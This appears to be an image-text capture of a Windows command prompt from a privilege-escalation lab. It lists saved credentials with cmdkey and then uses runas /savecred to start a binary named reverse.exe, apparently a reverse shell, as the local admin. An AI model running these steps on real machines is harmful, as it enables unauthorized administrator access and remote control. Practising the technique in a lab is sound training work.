 C:\Users\user>cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02nfpgrklkitqatu
Local machine persistence
Target: Domain:interactive=WIN-QBA94KB3IOF\admin
Type: Domain Password
User: WIN-QBA94KB3IOF\admin
C:\Users\user>runas /savecred /user:admin C:\PrivEsc\reverse.exe
Attempting to start C:\PrivEsc\reverse.exe as user "WIN-QBA94KB3IOF\admin" ...
C:\Users\user>